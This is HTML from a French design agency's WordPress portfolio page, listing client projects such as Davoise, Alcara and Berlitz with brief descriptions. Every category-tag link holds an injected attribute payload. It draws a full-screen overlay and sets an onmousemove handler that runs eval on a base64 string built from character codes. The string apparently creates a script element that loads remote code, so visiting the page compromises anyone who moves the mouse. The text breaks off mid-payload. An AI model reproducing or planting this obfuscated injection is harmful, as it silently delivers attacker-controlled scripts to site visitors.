				<img width="400" height="400" src="https://yelenconseil.com/wp-content/uploads/2016/09/davoise-gd.jpg" class="attachment-full size-full wp-post-image" alt="Site Davoise" srcset="https://yelenconseil.com/wp-content/uploads/2016/09/davoise-gd-200x200.jpg 200w, https://yelenconseil.com/wp-content/uploads/2016/09/davoise-gd.jpg 400w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 359px, (min-width: 732px) 538px, (min-width: 640px) 732px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://yelenconseil.com/portfolio-items/davoise/">Davoise</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://yelenconseil.com/wp-content/uploads/2016/09/davoise-gd.jpg" data-id="1410" data-rel="iLightbox[gallery-rw-1]" data-title="davoise" data-caption="">
						Galerie					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://yelenconseil.com/portfolio-items/davoise/">
						Davoise					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://yelenconseil.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/site-internet/" rel="tag">Site Internet</a></div>					
		
						<a class="fusion-link-wrapper" href="https://yelenconseil.com/portfolio-items/davoise/" aria-label="Davoise"></a>
	</div>
</div>
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="https://yelenconseil.com/portfolio-items/davoise/">Davoise</a></h2><div class="fusion-portfolio-meta"><a href="https://yelenconseil.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/site-internet/" rel="tag">Site Internet</a></div><div class="fusion-post-content"><p>Site vitrine et catalogue de la société Davoise, emballages haut de gamme pour les chocolatiers et marques de luxe.


</p></div></div></div></article><article id="portfolio-1-post-1405" class="fusion-portfolio-post site-internet fusion-col-spacing post-1405"><div class="fusion-portfolio-content-wrapper" style="border:none;"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://yelenconseil.com/author/yelen21b/" title="Articles par Yelen" rel="author">Yelen</a></span></span><span class="updated rich-snippet-hidden">2022-09-22T17:32:20+02:00</span><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="400" height="400" src="https://yelenconseil.com/wp-content/uploads/2016/09/alcara2.jpg" class="attachment-full size-full wp-post-image" alt="Site Alcara" srcset="https://yelenconseil.com/wp-content/uploads/2016/09/alcara2-200x200.jpg 200w, https://yelenconseil.com/wp-content/uploads/2016/09/alcara2.jpg 400w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 359px, (min-width: 732px) 538px, (min-width: 640px) 732px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://yelenconseil.com/portfolio-items/alcara/">Alcara</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://yelenconseil.com/wp-content/uploads/2016/09/alcara2.jpg" data-id="1405" data-rel="iLightbox[gallery-rw-1]" data-title="alcara2" data-caption="">
						Galerie					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://yelenconseil.com/portfolio-items/alcara/">
						Alcara					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://yelenconseil.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/site-internet/" rel="tag">Site Internet</a></div>					
		
						<a class="fusion-link-wrapper" href="https://yelenconseil.com/portfolio-items/alcara/" aria-label="Alcara"></a>
	</div>
</div>
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="https://yelenconseil.com/portfolio-items/alcara/">Alcara</a></h2><div class="fusion-portfolio-meta"><a href="https://yelenconseil.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/site-internet/" rel="tag">Site Internet</a></div><div class="fusion-post-content"><p>Site vitrine et catalogue de la société Alcara, produits et services pour les pâtisseries et boulangeries.


</p></div></div></div></article><article id="portfolio-1-post-1398" class="fusion-portfolio-post edition fusion-col-spacing post-1398"><div class="fusion-portfolio-content-wrapper" style="border:none;"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://yelenconseil.com/author/yelen21b/" title="Articles par Yelen" rel="author">Yelen</a></span></span><span class="updated rich-snippet-hidden">2022-09-22T17:32:20+02:00</span><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="400" height="400" src="https://yelenconseil.com/wp-content/uploads/2016/09/berlitzgd.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://yelenconseil.com/wp-content/uploads/2016/09/berlitzgd-200x200.jpg 200w, https://yelenconseil.com/wp-content/uploads/2016/09/berlitzgd.jpg 400w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 359px, (min-width: 732px) 538px, (min-width: 640px) 732px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://yelenconseil.com/portfolio-items/berlitz/">Berlitz</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://yelenconseil.com/wp-content/uploads/2016/09/berlitzgd.jpg" data-id="1398" data-rel="iLightbox[gallery-rw-1]" data-title="Editions Berlitz" data-caption="">
						Galerie					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://yelenconseil.com/portfolio-items/berlitz/">
						Berlitz					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://yelenconseil.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/edition/" rel="tag">Edition commerciale</a></div>					
		
						<a class="fusion-link-wrapper" href="https://yelenconseil.com/portfolio-items/berlitz/" aria-label="Berlitz"></a>
	</div>
</div>
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="https://yelenconseil.com/portfolio-items/berlitz/">Berlitz</a></h2><div class="fusion-portfolio-meta"><a href="https://yelenconseil.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/edition/" rel="tag">Edition commerciale</a></div><div class="fusion-post-content"><p>Edition des guides de langues Berlitz.


</p></div></div></div></article><article id="portfolio-1-post-1395" class="fusion-portfolio-post edition fusion-col-spacing post-1395"><div class="fusion-portfolio-content-wrapper" style="border:none;"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://yelenconseil.com/author/yelen21b/" title="Articles par Yelen" rel="author">Yelen</a></span></span><span class="updated rich-snippet-hidden">2022-09-22T17:32:21+02:00</span><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="400" height="400" src="https://yelenconseil.com/wp-content/uploads/2016/09/blayfoldexgd.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://yelenconseil.com/wp-content/uploads/2016/09/blayfoldexgd-200x200.jpg 200w, https://yelenconseil.com/wp-content/uploads/2016/09/blayfoldexgd.jpg 400w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 359px, (min-width: 732px) 538px, (min-width: 640px) 732px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://yelenconseil.com/portfolio-items/blayfoldex/">Blayfoldex</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://yelenconseil.com/wp-content/uploads/2016/09/blayfoldexgd.jpg" data-id="1395" data-rel="iLightbox[gallery-rw-1]" data-title="Edition Blayfoldex" data-caption="">
						Galerie					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://yelenconseil.com/portfolio-items/blayfoldex/">
						Blayfoldex					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://yelenconseil.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/edition/" rel="tag">Edition commerciale</a></div>					
		
						<a class="fusion-link-wrapper" href="https://yelenconseil.com/portfolio-items/blayfoldex/" aria-label="Blayfoldex"></a>
	</div>
</div>
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title fusion-post-title"><a href="https://yelenconseil.com/portfolio-items/blayfoldex/">Blayfoldex</a></h2><div class="fusion-portfolio-meta"><a href="https://yelenconseil.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/edition/" rel="tag">Edition commerciale</a></div><div class="fusion-post-content"><p>Edition des guides de langues Blayfoldex.






</p></div></div></div></article><article id="portfolio-1-post-1376" class="fusion-portfolio-post team-building fusion-col-spacing post-1376"><div class="fusion-portfolio-content-wrapper" style="border:none;"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://yelenconseil.com/author/yelen21b/" title="Articles par Yelen" rel="author">Yelen</a></span></span><span class="updated rich-snippet-hidden">2022-09-22T17:32:21+02:00</span><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="526" height="400" src="https://yelenconseil.com/wp-content/uploads/2016/09/logoCSCYannickNoahrecadré.jpg" class="attachment-full size-full wp-post-image" alt="CSC Yannick Noah" srcset="https://yelenconseil.com/wp-content/uploads/2016/09/logoCSCYannickNoahrecadré-200x152.jpg 200w, https://yelenconseil.com/wp-content/uploads/2016/09/logoCSCYannickNoahrecadré-400x304.jpg 400w, https://yelenconseil.com/wp-content/uploads/2016/09/logoCSCYannickNoahrecadré.jpg 526w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 359px, (min-width: 732px) 538px, (min-width: 640px) 732px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://yelenconseil.com/portfolio-items/csc-yannick-noah/">CSC Yannick Noah</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://yelenconseil.com/wp-content/uploads/2016/09/logoCSCYannickNoahrecadré.jpg" data-id="1376" data-rel="iLightbox[gallery-rw-1]" data-title="CSC Yannick Noah" data-caption="">
						Galerie					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://yelenconseil.com/portfolio-items/csc-yannick-noah/">
						CSC Yannick Noah					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://yelenconseil.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,